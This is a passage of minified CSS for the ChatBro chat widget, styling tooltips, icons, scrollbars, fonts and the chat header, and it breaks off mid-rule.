[data-tippy]:before,.chatbro_data_tippy [data-tippy]:after{position:absolute;display:block;opacity:0;transition:all .18s ease-out;font-family:sans-serif;transform:translate3d(-50%, 0, 0);transform-origin:top;top:100%;left:50%;pointer-events:none;font-weight:100}.chatbro_data_tippy [data-tippy]:before{content:attr(data-tippy);color:#fff;font-size:13px;background-color:#000;z-index:1;padding:3px 6px;border-radius:3px;white-space:nowrap;margin-top:10px}.chatbro_data_tippy [data-tippy]:after{content:\'\';border:5px solid transparent;border-bottom-color:#000}.chatbro_data_tippy [data-tippy]:hover:before,.chatbro_data_tippy [data-tippy]:hover:after{transform:translate3d(-50%, 0, 0)}.chatbro_data_tippy [data-tippy][data-tippy-pos]:before{top:auto;left:auto;margin-top:auto;transform:none}.chatbro_data_tippy [data-tippy][data-tippy-pos]:after{top:auto;left:auto;margin-top:auto;border-bottom-color:transparent;transform:none}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'up\']:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'up\']:after,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'down\']:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'down\']:after{left:0}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'topLeft\']:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'topLeft\']:after{left:50%}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'topRight\']:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'topRight\']:after{left:50%}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'up\']:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'up\']:after{bottom:100%;transform:translate3d(-50%, 0, 0)}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'topLeft\']:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'topLeft\']:after{bottom:100%;transform:translate3d(-15%, 0, 0)}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'topRight\']:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'topRight\']:after{bottom:100%;transform:translate3d(-75%, 0, 0)}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'up\']:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'topRight\']:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'topLeft\']:before{margin-bottom:10px}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'up\']:after,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'topRight\']:after,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'topLeft\']:after{border-top-color:#000;border-bottom-color:transparent}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'down\']:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'down\']:after{top:100%;transform:translate3d(-90%, 0, 0)}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'down\']:before{margin-top:10px}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'down\']:after{border-bottom-color:#000;border-top-color:transparent}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'left\']:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'left\']:after,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'right\']:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'right\']:after{top:50%}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'left\']:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'left\']:after{right:100%;transform:translate3d(0, -50%, 0)}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'left\']:before{margin-right:10px}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'left\']:after{border-left-color:#000}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'right\']:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'right\']:after{left:100%;transform:translate3d(0, -50%, 0)}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'right\']:before{margin-left:10px}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'right\']:after{border-right-color:#000}.chatbro_data_tippy [data-tippy]:hover:before,.chatbro_data_tippy [data-tippy]:hover:after{opacity:1}.chatbro_data_tippy [data-tippy][data-tippy-animate=\'slide\']:before,.chatbro_data_tippy [data-tippy][data-tippy-animate=\'slide\']:after{transform:translate3d(-50%, -10px, 0)}.chatbro_data_tippy [data-tippy][data-tippy-animate=\'slide\']:hover:before,.chatbro_data_tippy [data-tippy][data-tippy-animate=\'slide\']:hover:after{transform:translate3d(-50%, 0, 0)}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'up\'][data-tippy-animate=\'slide\']:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'up\'][data-tippy-animate=\'slide\']:after{transform:translate3d(-50%, 10px, 0)}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'down\'][data-tippy-animate=\'slide\']:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'down\'][data-tippy-animate=\'slide\']:after{transform:translate3d(-50%, -10px, 0)}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'up\'][data-tippy-animate=\'slide\']:hover:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'up\'][data-tippy-animate=\'slide\']:hover:after,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'down\'][data-tippy-animate=\'slide\']:hover:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'down\'][data-tippy-animate=\'slide\']:hover:after{transform:translate3d(-50%, 0, 0)}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'left\'][data-tippy-animate=\'slide\']:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'left\'][data-tippy-animate=\'slide\']:after{transform:translate3d(10px, -50%, 0)}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'right\'][data-tippy-animate=\'slide\']:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'right\'][data-tippy-animate=\'slide\']:after{transform:translate3d(-10px, -50%, 0)}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'left\'][data-tippy-animate=\'slide\']:hover:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'left\'][data-tippy-animate=\'slide\']:hover:after,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'right\'][data-tippy-animate=\'slide\']:hover:before,.chatbro_data_tippy [data-tippy][data-tippy-pos=\'right\'][data-tippy-animate=\'slide\']:hover:after{transform:translate3d(0, -50%, 0)}.chatbro_data_tippy [data-tippy][data-tippy-animate=\'bubble\']:before,.chatbro_data_tippy [data-tippy][data-tippy-animate=\'bubble\']:after{opacity:1;visibility:hidden}.chatbro_data_tippy [data-tippy][data-tippy-animate=\'bubble\']:hover:before,.chatbro_data_tippy [data-tippy][data-tippy-animate=\'bubble\']:hover:after{visibility:visible}.chatbro_data_tippy [data-tippy][data-tippy-animate=\'bubble\']:before{clip-path:circle(10% at 50% 0)}.chatbro_data_tippy [data-tippy][data-tippy-animate=\'bubble\']:hover:before{clip-path:circle(100% at 50%)}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'up\'][data-tippy-animate=\'bubble\']:before{clip-path:circle(10% at 50% 100%)}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'up\'][data-tippy-animate=\'bubble\']:hover:before{clip-path:circle(100% at 50%)}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'down\'][data-tippy-animate=\'bubble\']:before{clip-path:circle(10% at 50% 0)}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'down\'][data-tippy-animate=\'bubble\']:hover:before{clip-path:circle(100% at 50%)}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'left\'][data-tippy-animate=\'bubble\']:before{clip-path:circle(10% at 100% 50%)}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'left\'][data-tippy-animate=\'bubble\']:hover:before{clip-path:circle(100% at 50%)}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'right\'][data-tippy-animate=\'bubble\']:before{clip-path:circle(10% at 0 50%)}.chatbro_data_tippy [data-tippy][data-tippy-pos=\'right\'][data-tippy-animate=\'bubble\']:hover:before{clip-path:circle(100% at 50%)}.chatbro_image_delete-ico{background-image:url(https:\/\/www.chatbro.com\/images\/sprites.png) !important;background-position:-74px -14px !important;width:10px;height:10px}.chatbro_image_ok{background-image:url(https:\/\/www.chatbro.com\/images\/sprites.png) !important;background-position:0 0 !important;width:32px;height:32px}.chatbro_image_question{background-image:url(https:\/\/www.chatbro.com\/images\/sprites.png) !important;background-position:-37px 0 !important;width:32px;height:32px}.chatbro_image_reply_ico{background-image:url(https:\/\/www.chatbro.com\/images\/sprites.png) !important;background-position:-74px 0 !important;width:12px;height:9px}.chatbro_image_send{background-image:url(https:\/\/www.chatbro.com\/images\/sprites.png) !important;background-position:0 -37px !important;width:32px;height:32px}.chatbro_image_smile{background-image:url(https:\/\/www.chatbro.com\/images\/sprites.png) !important;background-position:-37px -37px !important;width:32px;height:32px}.sprite-icon{display:inline-block}.chatbro_opacity{visibility:hidden}.chatbro_fade_out{visibility:hidden !important;opacity:0 !important;transform:scale(.8);transition:visibility 0s linear 100ms,opacity 100ms,transform .2s}.chatbro_fade_in{visibility:visible !important;opacity:1 !important;transition:visibility 0s linear 0s,opacity 100ms,transform .2s;transform:scale(1)}.chatbro_opacity{animation-name:chatbroopacity;-webkit-animation-name:chatbroopacity;animation-duration:.1s;-webkit-animation-duration:.1s;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out;visibility:visible !important}@keyframes chatbroopacity{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}100%{opacity:1}}.chatbro_new_scroll{overflow-y:auto;overflow-y:overlay;scrollbar-width:thin;-ms-overflow-style:none;transform:translateZ(0)}.chatbro_new_scroll::-webkit-scrollbar{width:4px;height:8px}.chatbro_new_scroll::-webkit-scrollbar *{background:transparent}.chatbro_new_scroll::-webkit-scrollbar-thumb{background:#AAAAAA !important;border-radius:4px;-webkit-overflow-scrolling:touch}.chatbro_new_scroll_narrow{overflow-y:auto;overflow-y:overlay;scrollbar-width:thin;-ms-overflow-style:none;transform:translateZ(0)}.chatbro_new_scroll_narrow::-webkit-scrollbar{width:4px;height:4px}.chatbro_new_scroll_narrow::-webkit-scrollbar *{background:transparent}.chatbro_new_scroll_narrow::-webkit-scrollbar-thumb{background:#AAAAAA !important;border-radius:4px;-webkit-overflow-scrolling:touch}.chatbro_new_scroll_horizontal::-webkit-scrollbar{height:4px}.chatbro_new_scroll_horizontal::-webkit-scrollbar *{background:transparent}.chatbro_new_scroll_horizontal::-webkit-scrollbar-thumb{background:#AAAAAA !important;border-radius:4px;-webkit-overflow-scrolling:touch}.chatbro_new_scroll_horizontal_narrow::-webkit-scrollbar{height:4px}.chatbro_new_scroll_horizontal_narrow::-webkit-scrollbar *{background:transparent}.chatbro_new_scroll_horizontal_narrow::-webkit-scrollbar-thumb{background:#AAAAAA !important;border-radius:4px;-webkit-overflow-scrolling:touch}@keyframes chatbro_scroll_last_msg{0%{transform:translate(0, 0)}100%{transform:translate(-100%, 0)}}@font-face{font-display:swap;font-family:\"chatbro\";src:url(\"https:\/\/www.chatbro.com\/fonts\/chatbro.eot?10\");src:url(\"https:\/\/www.chatbro.com\/fonts\/chatbro.eot?#iefix?10\") format(\"embedded-opentype\"),url(\"https:\/\/www.chatbro.com\/fonts\/chatbro.woff?10\") format(\"woff\"),url(\"https:\/\/www.chatbro.com\/fonts\/chatbro.ttf?10\") format(\"truetype\"),url(\"https:\/\/www.chatbro.com\/fonts\/chatbro.svg?10#chatbro\") format(\"svg\");font-weight:normal;font-style:normal}@font-face{font-display:swap;font-family:\'glyphicons-halflings-regular\';src:url(\'https:\/\/www.chatbro.com\/fonts\/glyphicons-halflings-regular.eot\');src:url(\'https:\/\/www.chatbro.com\/fonts\/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'https:\/\/www.chatbro.com\/fonts\/glyphicons-halflings-regular.woff2\') format(\'woff2\'),url(\'https:\/\/www.chatbro.com\/fonts\/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'https:\/\/www.chatbro.com\/fonts\/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'https:\/\/www.chatbro.com\/fonts\/glyphicons-halflings-regular.svg#svgFontName\') format(\'svg\')}.chatbro_ico{font-family:\"chatbro\",serif !important}.chatbro_slide_from_right{right:-6000px;animation:chatbroslr .2s forwards}@keyframes chatbroslr{100%{right:0}}.chatbro_slide_from_left{left:-6000px;animation:chatbrosll .2s forwards}@keyframes chatbrosll{100%{left:0}}.chatbro_container{font-size:12px;position:relative}.chatbro_container [data-tippy]{position:absolute;height:inherit;width:inherit;top:0;left:0}.chatbro_container [data-tippy]:before,.chatbro_container [data-tippy]:after{position:absolute;display:block;opacity:0;transition:all .18s ease-out;font-family:sans-serif;transform:translate3d(-50%, 0, 0);transform-origin:top;top:100%;left:50%;pointer-events:none;font-weight:100}.chatbro_container [data-tippy]:before{content:attr(data-tippy);color:#fff;font-size:13px;background-color:#000;z-index:1;padding:3px 6px;border-radius:3px;white-space:nowrap;margin-top:10px}.chatbro_container [data-tippy]:after{content:\'\';border:5px solid transparent;border-bottom-color:#000}.chatbro_container [data-tippy]:hover:before,.chatbro_container [data-tippy]:hover:after{transform:translate3d(-50%, 0, 0)}.chatbro_container [data-tippy][data-tippy-pos]:before{top:auto;left:auto;margin-top:auto;transform:none}.chatbro_container [data-tippy][data-tippy-pos]:after{top:auto;left:auto;margin-top:auto;border-bottom-color:transparent;transform:none}.chatbro_container [data-tippy][data-tippy-pos=\'up\']:before,.chatbro_container [data-tippy][data-tippy-pos=\'up\']:after,.chatbro_container [data-tippy][data-tippy-pos=\'down\']:before,.chatbro_container [data-tippy][data-tippy-pos=\'down\']:after{left:0}.chatbro_container [data-tippy][data-tippy-pos=\'topLeft\']:before,.chatbro_container [data-tippy][data-tippy-pos=\'topLeft\']:after{left:50%}.chatbro_container [data-tippy][data-tippy-pos=\'topRight\']:before,.chatbro_container [data-tippy][data-tippy-pos=\'topRight\']:after{left:50%}.chatbro_container [data-tippy][data-tippy-pos=\'up\']:before,.chatbro_container [data-tippy][data-tippy-pos=\'up\']:after{bottom:100%;transform:translate3d(-50%, 0, 0)}.chatbro_container [data-tippy][data-tippy-pos=\'topLeft\']:before,.chatbro_container [data-tippy][data-tippy-pos=\'topLeft\']:after{bottom:100%;transform:translate3d(-15%, 0, 0)}.chatbro_container [data-tippy][data-tippy-pos=\'topRight\']:before,.chatbro_container [data-tippy][data-tippy-pos=\'topRight\']:after{bottom:100%;transform:translate3d(-75%, 0, 0)}.chatbro_container [data-tippy][data-tippy-pos=\'up\']:before,.chatbro_container [data-tippy][data-tippy-pos=\'topRight\']:before,.chatbro_container [data-tippy][data-tippy-pos=\'topLeft\']:before{margin-bottom:10px}.chatbro_container [data-tippy][data-tippy-pos=\'up\']:after,.chatbro_container [data-tippy][data-tippy-pos=\'topRight\']:after,.chatbro_container [data-tippy][data-tippy-pos=\'topLeft\']:after{border-top-color:#000;border-bottom-color:transparent}.chatbro_container [data-tippy][data-tippy-pos=\'down\']:before,.chatbro_container [data-tippy][data-tippy-pos=\'down\']:after{top:100%;transform:translate3d(-90%, 0, 0)}.chatbro_container [data-tippy][data-tippy-pos=\'down\']:before{margin-top:10px}.chatbro_container [data-tippy][data-tippy-pos=\'down\']:after{border-bottom-color:#000;border-top-color:transparent}.chatbro_container [data-tippy][data-tippy-pos=\'left\']:before,.chatbro_container [data-tippy][data-tippy-pos=\'left\']:after,.chatbro_container [data-tippy][data-tippy-pos=\'right\']:before,.chatbro_container [data-tippy][data-tippy-pos=\'right\']:after{top:50%}.chatbro_container [data-tippy][data-tippy-pos=\'left\']:before,.chatbro_container [data-tippy][data-tippy-pos=\'left\']:after{right:100%;transform:translate3d(0, -50%, 0)}.chatbro_container [data-tippy][data-tippy-pos=\'left\']:before{margin-right:10px}.chatbro_container [data-tippy][data-tippy-pos=\'left\']:after{border-left-color:#000}.chatbro_container [data-tippy][data-tippy-pos=\'right\']:before,.chatbro_container [data-tippy][data-tippy-pos=\'right\']:after{left:100%;transform:translate3d(0, -50%, 0)}.chatbro_container [data-tippy][data-tippy-pos=\'right\']:before{margin-left:10px}.chatbro_container [data-tippy][data-tippy-pos=\'right\']:after{border-right-color:#000}.chatbro_container [data-tippy]:hover:before,.chatbro_container [data-tippy]:hover:after{opacity:1}.chatbro_container [data-tippy][data-tippy-animate=\'slide\']:before,.chatbro_container [data-tippy][data-tippy-animate=\'slide\']:after{transform:translate3d(-50%, -10px, 0)}.chatbro_container [data-tippy][data-tippy-animate=\'slide\']:hover:before,.chatbro_container [data-tippy][data-tippy-animate=\'slide\']:hover:after{transform:translate3d(-50%, 0, 0)}.chatbro_container [data-tippy][data-tippy-pos=\'up\'][data-tippy-animate=\'slide\']:before,.chatbro_container [data-tippy][data-tippy-pos=\'up\'][data-tippy-animate=\'slide\']:after{transform:translate3d(-50%, 10px, 0)}.chatbro_container [data-tippy][data-tippy-pos=\'down\'][data-tippy-animate=\'slide\']:before,.chatbro_container [data-tippy][data-tippy-pos=\'down\'][data-tippy-animate=\'slide\']:after{transform:translate3d(-50%, -10px, 0)}.chatbro_container [data-tippy][data-tippy-pos=\'up\'][data-tippy-animate=\'slide\']:hover:before,.chatbro_container [data-tippy][data-tippy-pos=\'up\'][data-tippy-animate=\'slide\']:hover:after,.chatbro_container [data-tippy][data-tippy-pos=\'down\'][data-tippy-animate=\'slide\']:hover:before,.chatbro_container [data-tippy][data-tippy-pos=\'down\'][data-tippy-animate=\'slide\']:hover:after{transform:translate3d(-50%, 0, 0)}.chatbro_container [data-tippy][data-tippy-pos=\'left\'][data-tippy-animate=\'slide\']:before,.chatbro_container [data-tippy][data-tippy-pos=\'left\'][data-tippy-animate=\'slide\']:after{transform:translate3d(10px, -50%, 0)}.chatbro_container [data-tippy][data-tippy-pos=\'right\'][data-tippy-animate=\'slide\']:before,.chatbro_container [data-tippy][data-tippy-pos=\'right\'][data-tippy-animate=\'slide\']:after{transform:translate3d(-10px, -50%, 0)}.chatbro_container [data-tippy][data-tippy-pos=\'left\'][data-tippy-animate=\'slide\']:hover:before,.chatbro_container [data-tippy][data-tippy-pos=\'left\'][data-tippy-animate=\'slide\']:hover:after,.chatbro_container [data-tippy][data-tippy-pos=\'right\'][data-tippy-animate=\'slide\']:hover:before,.chatbro_container [data-tippy][data-tippy-pos=\'right\'][data-tippy-animate=\'slide\']:hover:after{transform:translate3d(0, -50%, 0)}.chatbro_container [data-tippy][data-tippy-animate=\'bubble\']:before,.chatbro_container [data-tippy][data-tippy-animate=\'bubble\']:after{opacity:1;visibility:hidden}.chatbro_container [data-tippy][data-tippy-animate=\'bubble\']:hover:before,.chatbro_container [data-tippy][data-tippy-animate=\'bubble\']:hover:after{visibility:visible}.chatbro_container [data-tippy][data-tippy-animate=\'bubble\']:before{clip-path:circle(10% at 50% 0)}.chatbro_container [data-tippy][data-tippy-animate=\'bubble\']:hover:before{clip-path:circle(100% at 50%)}.chatbro_container [data-tippy][data-tippy-pos=\'up\'][data-tippy-animate=\'bubble\']:before{clip-path:circle(10% at 50% 100%)}.chatbro_container [data-tippy][data-tippy-pos=\'up\'][data-tippy-animate=\'bubble\']:hover:before{clip-path:circle(100% at 50%)}.chatbro_container [data-tippy][data-tippy-pos=\'down\'][data-tippy-animate=\'bubble\']:before{clip-path:circle(10% at 50% 0)}.chatbro_container [data-tippy][data-tippy-pos=\'down\'][data-tippy-animate=\'bubble\']:hover:before{clip-path:circle(100% at 50%)}.chatbro_container [data-tippy][data-tippy-pos=\'left\'][data-tippy-animate=\'bubble\']:before{clip-path:circle(10% at 100% 50%)}.chatbro_container [data-tippy][data-tippy-pos=\'left\'][data-tippy-animate=\'bubble\']:hover:before{clip-path:circle(100% at 50%)}.chatbro_container [data-tippy][data-tippy-pos=\'right\'][data-tippy-animate=\'bubble\']:before{clip-path:circle(10% at 0 50%)}.chatbro_container [data-tippy][data-tippy-pos=\'right\'][data-tippy-animate=\'bubble\']:hover:before{clip-path:circle(100% at 50%)}.chatbro_container .chatbro_unmovable_chat{position:relative}.chatbro_container .chatbro_movable_chat{position:fixed;z-index:100004}.chatbro_container .chatbro_minimized_chat.chatbro_movable_chat{bottom:0;z-index:100005}.chatbro_container .chatbro_minimized_chat.chatbro_unmovable_chat{display:none}.chatbro_container .chatbro_minimized_chat.chatbro_unmovable_chat .chatbro_minimized_caption{width:100%}.chatbro_container *{box-sizing:border-box;font-family:Tahoma,Helvetica,sans-serif;letter-spacing:.2px}.chatbro_container .emojione{font-size:inherit;height:18px;width:18px;min-height:18px;min-width:18px;display:inline-block;margin:-0.2ex .15em 0;line-height:normal;vertical-align:middle}.chatbro_container img.emojione{width:auto}.chatbro_container table{border:none !important;background-color:inherit !important;margin:0 !important}.chatbro_container table tr,.chatbro_container table td,.chatbro_container table tbody{border:none;background:none !important}.chatbro_container button,.chatbro_container input{border:0 !important;padding:0 !important;box-shadow:none !important;border-radius:0 !important;min-height:0 !important;font-weight:normal !important;text-shadow:none !important;outline:none !important;text-transform:none !important;min-width:1px;line-height:normal}.chatbro_container button{font-family:\"chatbro\",serif !important;text-align:center !important}.chatbro_container label{text-transform:none}.chatbro_add_funds{display:inline;padding:0;color:#0096cf;text-decoration:underline}.chatbro_add_funds:hover{color:#0096cf}.chatbro_alert{margin:0;margin-top:10px;margin-right:10px;padding:0 10px;opacity:.9;display:inline-block;font-size:13px;border:1px solid transparent;border-radius:3px}.chatbro_alert:last-child{margin-right:0}.chatbro_alert.chatbro_alert_danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.chatbro_alert.chatbro_alert_info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.chatbro_clearfix{content:\" \";display:table}.chatbro_chat_wrapper{width:100%;height:inherit;display:block}.chatbro_chat{display:block;-webkit-user-select:auto;-ms-user-select:auto;user-select:auto}.chatbro_chat table{display:table;height:auto;border-collapse:initial !important}.chatbro_chat a{color:#2b6dad;text-decoration:none;cursor:pointer;font-size:inherit;word-wrap:normal;border-bottom:none;display:inline}.chatbro_chat a:hover{border-bottom:0;color:#2b6dad;text-decoration:underline}.chatbro_chat .chatbro_ok:before{content:\"\\41\";vertical-align:bottom;font-family:\"chatbro\",serif !important}.chatbro_header_rotare_to_right{transform:rotate(-90deg);transform-origin:left bottom 0}.chatbro_header_rotare_to_left{transform:rotate(90deg);transform-origin:right bottom 0}.chatbro_opacity_move{opacity:.8}.chatbro_header{position:relative;z-index:6;width:100%;height:37px;overflow:hidden}.chatbro_header tbody,.chatbro_header tr,.chatbro_header td{height:inherit}.chatbro_header .hideChatArea{position:absolute;width:100%;background:black;opacity:.5}.chatbro_header table{width:100%;height:100% !important;table-layout:auto !important;border-spacing:0 !important;margin:0}.chatbro_header table td{padding:0 !important;margin:0;display:table-cell;vertical-align:middle !important;border:none !important}.chatbro_header .chatbro_header_caption_td{width:100%}.chatbro_header .chatbro_header_caption_td .chatbro_minimized_caption{display:inline}.chatbro_header .chatbro_header_alarm{position:absolute;width:20px;height:20px;background:white;border:2px solid;border-radius:10px;top:14px;color:#474d5b;left:12px;font-weight:bold;font-size:14px;text-align:center;cursor:pointer;padding:0;margin:0;line-height:17px;display:none}.chatbro_header .chatbro_header_alarm .chatbro_alarm_ico{top:0;padding:0;font-size:12px;font-weight:100}.chatbro_header .chatbro_header_button{width:35px;height:100%;padding:0;margin:0;font-size:14px;background:none;transition:.1s ease-out}.chatbro_header .chatbro_header_button span{display:none}.chatbro_header .chatbro_caption{-webkit-user-select:none;-ms-user-select:none;user-select:none}.chatbro_header .chatbro_chat_name{padding:3px 5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;float:left;font-size:13px;height:100%;line-height:31px}.chatbro_header .chatbro_movable_minimized_last_message{display:block;width:125px;white-space:nowrap;overflow:hidden}.chatbro_header .chatbro_movable_minimized_last_message span{display:inline-block;padding-left:100%;animation:chatbro_scroll_last_msg 5s infinite linear}.chatbro_header .chatbro_title,.chatbro_header .chatbro_movable_minimized_title,.chatbro_header .chatbro_movable_minimized_last_message{font-size:13px;font-weight:bold;padding:0;text-align:left}.chatbro_header .chatbro_title>*,.chatbro_header .chatbro_movable_minimized_title>*,.chatbro_header .chatbro_movable_minimized_last_message>*{display:inline-block}.chatbro_header .chatbro_title,.chatbro_header .chatbro_movable_minimized_title{text-overflow:ellipsis}.chatbro_header .chatbro_movable_minimized_title,.chatbro_header .chatbro_movable_minimized_last_message{display:inline-block;font-size:13px}.chatbro_header .chatbro_participant_wrapper_max{margin-right:9px}.chatbro_header .chatbro_participant_wrapper_max,.chatbro_header .chatbro_participant_wrapper_min,.chatbro_header .chatbro_notifications{float:right;padding:5px 1px;font-size:13px;height:100%;line-height:27px}.chatbro_header .chatbro_notifications{cursor:pointer;padding:3px 0;display:none}.chatbro_header .chatbro_participant_count{display:none;position:relative}.chatbro_header .chatbro_movable_minimized_ico_wrapper{display:inline-block;margin-right:3px !important;height:23px;width:23px;text-align:left}.chatbro_header .chatbro_movable_minimized_ico_wrapper .chatbro_movable_minimized_icon_0{display:none}.chatbro_header .chatbro_movable_minimized_ico_wrapper .chatbro_movable_minimized_icon_1,.chatbro_header .chatbro_movable_minimized_ico_wrapper .chatbro_movable_minimized_icon_2,.chatbro_header .chatbro_movable_minimized_ico_wrapper .chatbro_movable_minimized_icon_3,.chatbro_header .chatbro_movable_minimized_ico_wrapper .chatbro_movable_minimized_icon_4,.chatbro_header .chatbro_movable_minimized_ico_wrapper .chatbro_movable_minimized_icon_5,.chatbro_header .chatbro_movable_minimized_ico_wrapper .chatbro_movable_minimized_icon_6,.chatbro_header .chatbro_movable_minimized_ico_wrapper .chatbro_movable_minimized_icon_7{font-size:20px;top:1px;left:0;position:relative}.chatbro_header .chatbro_movable_minimized_ico_wrapper .chatbro_movable_minimized_icon_1:before{font-family:\"chatbro\",serif !important;content:\"\\25\"}.chatbro_header .chatbro_movable_minimized_ico_wrapper .chatbro_movable_minimized_icon_2{top:0}.chatbro_header .chatbro_movable_minimized_ico_wrapper .chatbro_movable_minimized_icon_2:before{font-family:\"chatbro\",serif !important;content:\"\\23\"}.chatbro_header .chatbro_movable_minimized_ico_wrapper .chatbro_movable_minimized_icon_3:before{font-family:\"chatbro\",serif !important;content:\"\\26\"}.chatbro_header .chatbro_movable_minimized_ico_wrapper .chatbro_movable_minimized_icon_4{top:0}.chatbro_header .chatbro_movable_minimized_ico_wrapper .chatbro_movable_minimized_icon_4:before{font-family:\"chatbro\",serif !important;content:\"\\4a\"}.chatbro_header .chatbro_movable_minimized_ico_wrapper .chatbro_movable_minimized_icon_5:before{font-family:\"chatbro\",serif !important;content:\"\\21\"}.chatbro_header .chatbro_movable_minimized_ico_wrapper .chatbro_movable_minimized_icon_6{top:0}.chatbro_header .chatbro_movable_minimized_ico_wrapper .chatbro_movable_minimized_icon_6:before{font-family:\"chatbro\",serif !important;content:\"\\24\"}.chatbro_header .chatbro_movable_minimized_ico_wrapper .chatbro_movable_minimized_icon_7{top:0}.chatbro_header .chatbro_movable_minimized_ico_wrapper .chatbro_movable_minimized_icon_7:before{font-family:\"chatbro\",serif !important;content:\"\\27\"}.chatbro_header .chatbro_participant_ico{font-size:9px;top:0;margin-right:3px;position:relative}.chatbro_header .chatbro_participant_ico:before{content:\'\\7a\';font-family:\"chatbro\",serif !important}.chatbro_header .chatbro_minimized_chat_ico{font-size:20px;margin-left:10px;color:white}.chatbro_header .chatbro_minimized_chat_ico:before{content:\'\\56\';font-family:\"chatbro\",serif !important}.chatbro_header .chatbro_alarm_ico{font-size:9px}.chatbro_header .chatbro_alarm_ico:before{font-family:\"chatbro\",serif !important;content:\'\\6c\'}.chatbro_header .chatbro_bell_ico{font-size:12px;top:2px;position:relative;margin-right:7px;cursor:pointer}.chatbro_header .chatbro_bell_ico:before{font-family:\"chatbro\",serif !important;content:\'\\31\'}.chatbro_header .chatbro_minimized_invite_button,.chatbro_header .chatbro_maximized_invite_button{float:left}.chatbro_header .chatbro_minimized_invite_button:before,.chatbro_header .chatbro_maximized_invite_button:before{font-family:\"chatbro\",serif !important;content:\"\\79\";position:relative;left:0;right:0;font-size:14px;text-shadow:none}.chatbro_header .chatbro_minimize_button{float:right}.chatbro_header .chatbro_minimize_button:before{font-family:\"chatbro\",serif !important;content:\"\\34\";display:inline;font-weight:normal;font-size:14px;position:relative;top:1px;left:0;right:0;text-shadow:none}.chatbro_header .chatbro_header_minimized_movable{margin:0 10px;display:inline-block;font-weight:bold}.chatbro_header .chatbro_header_minimized_movable div{margin-right:5px}.chatbro_header .chatbro_header_minimized_movable div:last-child{margin-right:0 !important}.chatbro_header .chatbro_header_minimized_movable .chatbro_participant_count{font-size:13px;margin-left:0}.chatbro_header .chatbro_header_minimized_movable *{vertical-align:middle;line-height:normal !important}.chatbro_header .chatbro_header_minimized_movable .new_messages_count{font-size:13px}.chatbro_header .chatbro_header_minimized_movable .chatbro_participant_ico,.chatbro_header .chatbro_header_minimized_movable .new_messages_count_wrapper,.chatbro_header .chatbro_alarm_ico{font-size:10px}.chatbro_header .chatbro_alarm_ico{cursor:pointer;position:relative;top:2px;padding:3px 0;font-size:12px;font-weight:100}.chatbro_header .chatbro_participant_ico,.chatbro_header .new_messages_ico,.chatbro_header .new_messages_count_wrapper,.chatbro_header .new_messages_count_wrapper_max,.chatbro_header .chatbro_alarm_ico,.chatbro_header .chatbro_bell_ico,.chatbro_header .chatbro_minimized_chat_ico{font-family:\"chatbro\",serif !important}.chatbro_minimized_header{z-index:1;transition:background 1s;transition:opacity 1s ease-in-out}.chatbro_movable_chat 